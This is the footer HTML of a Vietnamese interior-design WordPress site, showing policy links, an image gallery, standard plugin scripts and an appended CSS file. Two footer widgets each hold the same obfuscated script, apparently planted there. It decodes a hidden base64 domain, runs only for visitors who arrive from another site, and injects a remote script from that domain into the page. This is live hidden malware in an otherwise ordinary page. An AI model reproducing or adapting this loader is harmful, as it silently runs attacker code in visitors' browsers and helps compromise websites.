                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-35]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"43c02af739","listNonce":"b7292904aa","activatedNonce":"2c8c4874a2"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10398\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10398" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 17:14:12 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175
body_size: -603
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 26px;}h2 { font-size: 24px;line-height: 1.2em;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}